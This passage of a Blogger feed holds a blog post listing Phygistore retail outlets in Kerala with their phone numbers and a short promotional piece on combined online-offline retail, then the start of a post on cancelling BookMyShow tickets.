\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9946311924\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E16\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CALICUT OMASSERY PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9846528811\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;PALODE PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8590462771\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E18.\u0026nbsp; \u0026nbsp; \u0026nbsp; PATHANAMTHITTA\u0026nbsp; PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9645738977\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E19\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;KOLLAM PUNALUR PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9947513223\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E20.\u0026nbsp; \u0026nbsp; \u0026nbsp; PUNNAYURKULAM PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9846719746\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E21\u0026nbsp; \u0026nbsp; \u0026nbsp; TVM VELLAYAMBALAM PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;8848427656\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E22.\u0026nbsp; \u0026nbsp; \u0026nbsp; WAYANAD KALPETTA PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9946369271\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E23.\u0026nbsp; \u0026nbsp; \u0026nbsp; KANNUR TOWN PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9446511238\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E24\u0026nbsp; \u0026nbsp; \u0026nbsp; KANNUR CHAVASSERY PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9544190493\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E25.\u0026nbsp; \u0026nbsp; \u0026nbsp;NEDUMAGAD PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9847853300\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E26.\u0026nbsp; \u0026nbsp; \u0026nbsp;CHALAKUDY PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9744053949\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E27\u0026nbsp; \u0026nbsp; \u0026nbsp; KATTAPANA PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9847429041\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E28\u0026nbsp; \u0026nbsp; \u0026nbsp; WADAKKANCHERI PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9895647007\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E29.\u0026nbsp; \u0026nbsp; \u0026nbsp;CALICUT MOKERI PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9048008070\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E30.\u0026nbsp; \u0026nbsp; \u0026nbsp;KOLLAM PUTHUR\u0026nbsp; PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;8156980809\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E31.\u0026nbsp; \u0026nbsp; \u0026nbsp;VALAKOM PHYGI\u0026nbsp; STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;8129848088\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E32\u0026nbsp; \u0026nbsp; \u0026nbsp; THALASSERY PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9947974466\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E33\u0026nbsp; \u0026nbsp; \u0026nbsp; MALAPPURAM PONNANI PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;7356057047\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E34\u0026nbsp; \u0026nbsp; \u0026nbsp; MALAPPURAM EDAPPAL PHYGI STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;8606124786\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E35\u0026nbsp; \u0026nbsp; \u0026nbsp; MALAPPURAM PULAMANTHOLE PHYGI STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9605804622\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E36.\u0026nbsp; \u0026nbsp; \u0026nbsp;KOLLAM MAMOOD SUPER STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;8921938074\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E37\u0026nbsp; \u0026nbsp; \u0026nbsp; VARKALA SUPER STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 9809577260\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E38\u0026nbsp; \u0026nbsp; \u0026nbsp; MURKUMPUZHA SUPER STORE SUPER STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8921672197\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E39\u0026nbsp; \u0026nbsp; \u0026nbsp; VADAKARA SUPER STORE SUPER STORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;8943128486\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E40.\u0026nbsp; \u0026nbsp; \u0026nbsp;KOTTAYAM STORE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9566294769\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E41\u0026nbsp; \u0026nbsp; \u0026nbsp; VIJYANAGAR BANGLORE.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;9108506500\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E42.\u0026nbsp; \u0026nbsp; \u0026nbsp;CHERKALA-KASERAGODE\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #202124; text-align: start;\"\u003E7306533814\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"R7Di0e\" style=\"-webkit-tap-highlight-color: transparent; color: #202124; list-style-type: none; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cli dir=\"ltr\" style=\"-webkit-tap-highlight-color: transparent;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEach above-mentioned Phygistore's detailed Information will updated sooner. Stay tuned with me.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThe retail industry, or the traditional way of shopping in stores, is undergoing a major transformation. It can be said that many have been forced to close their doors. However, there is a new retail concept that has come in today's era: Phygistores, part of Chemmanur International Group's Phygicart business.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFigistore is a great way of trading that combines the best of online and offline retail. A facility to browse a wide selection of products and compare prices is now available. You can use any method of payment that suits you. In other words, Phygistores have the facility to make any digital or cash payment.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThere are many reasons why Phygistores are more popular. First, they offer consumers a more convenient shopping experience. Customers can browse products online and then pick them up in-store or return items they purchased online to the store. This saves customers time and hassle.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESecondly, Fijistores can provide people with a better shopping experience. Customers can get help from salespeople who can answer their questions and help them find the right products.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThird, Phygistore can collect valuable data about its customers. This data can be used to improve the customer experience, such as recommending products of interest to the customer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EConclusion:-\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn Conclusion, this concept of Phygistore is still in its early stages, but it has the potential to revolutionize the retail industry very quickly. By combining the best of online and offline retail, Figistores can provide customers with a more convenient, enjoyable, and personalized shopping experience.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/3112476052985441896\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/09\/phygistore-near-me-exclusive-phygistore.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/3112476052985441896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/3112476052985441896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/09\/phygistore-near-me-exclusive-phygistore.html","title":"Phygistore Near Me - Exclusive Phygistore Contact Information"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOoChluR9fb6Xk05oe9TvzFGEXwEjHl212RUz0Xm4fChn4AyvIIUoDF_SUEnI5sWEZ8u-xVKZRZ_z5B25V7xO6ZFSZ3PW1PnZuyu4Cu8UswYEvyhJjzh4msMNkuBZtT4wfYJIZw5yiDsq642wqcJN50MBAO9hqq9OcadSANASqFWJPFDOxN092IxgVXpk\/s72-w640-h478-c\/IMG_20220527_113833.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-1753355866136927711"},"published":{"$t":"2023-06-26T00:31:00.008+05:30"},"updated":{"$t":"2023-06-26T22:50:14.875+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"How To"}],"title":{"type":"text","$t":" Learn How to Easily Cancel BookMyShow Tickets in Just a Few Clicks!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cu\u003ELearn How to Easily Cancel BookMyShow Tickets in Just a Few Clicks!\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUxZvP6waL3yTaqbstmzKFguWplENbdraskzQP9Jw4bHc__VWtcIw9LzdskCM4yz12aJmV68VZoZrQSs97nZV6n5YJTjafy5opU5QP-i1vlKeMXGNCS7hjYBxlSDODae5Dw-Z669r9tU7UtUG5cWgiDzWFVJd6M4o5JTsEFdPfj5tOgvVylhZglLslKo\/s1080\/How%20to%20Cancel%20ticket%20in%20bookmyshow.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg alt=\"How to Easily Cancel BookMyShow Ticket\" border=\"0\" data-original-height=\"680\" data-original-width=\"1080\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUxZvP6waL3yTaqbstmzKFguWplENbdraskzQP9Jw4bHc__VWtcIw9LzdskCM4yz12aJmV68VZoZrQSs97nZV6n5YJTjafy5opU5QP-i1vlKeMXGNCS7hjYBxlSDODae5Dw-Z669r9tU7UtUG5cWgiDzWFVJd6M4o5JTsEFdPfj5tOgvVylhZglLslKo\/w640-h402\/How%20to%20Cancel%20ticket%20in%20bookmyshow.jpg\" title=\"How to Easily Cancel BookMyShow Ticket\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: 